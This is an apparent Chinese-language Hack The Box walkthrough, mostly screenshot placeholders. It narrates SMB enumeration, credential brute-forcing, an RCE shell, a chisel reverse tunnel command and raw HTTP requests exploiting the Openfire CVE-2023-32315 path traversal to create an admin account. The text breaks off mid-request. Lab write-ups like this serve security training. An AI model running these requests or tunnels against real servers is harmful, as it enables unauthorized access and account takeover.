



现在hosts中添加





然后使用nmap进行扫描

开了smb服务和http,访问网页

一个倒计时网页,没啥用





回头看看smb服务能不能免密访问

可以空密码登录,并且有两个共享文件夹,查看文件夹内容

发现有几个文件夹,还有表格,先下载下来



发现了账号和密码,先记下来,在对网页进行信息收集

没有多余的网页,也没后台,感觉有问题,重新扫描端口,看看是不是藏了大端口,我最开始的nmap扫描只能扫描常见端口

猜想是对的,确实藏了一个端口(因为最开始我们在表格中获取到了passwd,肯定可以用得到),访问的时候会显示出错,需要把这个也加进hosts中





发现登录页面





结合最开始的那个表格,进行爆破,即可爆破出账号和密码

发现三个长度不一样的,尝试登录看看

第三个可以登录





试了一下全部报错沟八用没有,看样子只能找漏洞了

有洞!!!!!



这个漏洞的大概意思就是可以将html的代码自动识别到系统的python中进行运行,从而获得RCE,下面进行具体操作





shell编写



获得权限



获得user



下面肯定就是提权了,查看端口,发现开了两个端口,但是我们现在没办法访问,得代理到本地靶机中

使用chisel就可以

https://github.com/jpillora/chisel



先将Windows版本的文件通过python传到靶机中

然后使用



./chisel.exe client 10.10.14.15:1132 R:9090:127.0.0.1:9090 R:9091:127.0.0.1:9091



之后再本地再接收这个端口(kali可以直接下载chisel)



然后浏览器访问即可



然后查了一下openfile的版本,存在CMS漏洞

https://github.com/miko550/CVE-2023-32315

可以直接绕过新建一个用户登录



也可以使用msf(更简单)

lhost改成你HTB的代理ip.10.10.14.xx



直接run,即可拿到shell,拿到之后,去查看数据库信息,找到admin的密码,"becb0c67cfec2..........."



然后使用工具进行解密,java工具

https://github.com/c0rdis/openfire_decrypt

如果你已经到这一步,那就可以不用看下面的了,直接跳到得到admin密码直接登录的地方

或者直接手动复现这个漏洞

1.



GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-groups.jsp HTTP/1.1 Host: your-ip Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,/;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0

2.

GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=I5Mh5Zl1DK2qBGT&username=test123&name=&email=&password=test123&passwordConfirm=test123&isadmin=on&create=%E5%88%9B%E5%BB%BA%E7%94%A8%E6%88%B7 HTTP/1.1 Host: your-ip Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,/;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Cookie: JSESSIONID=node01q1zp5igpjjwd1fd25m8atvtmz12.node0; csrf=I5Mh5Zl1DK2qBGT Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 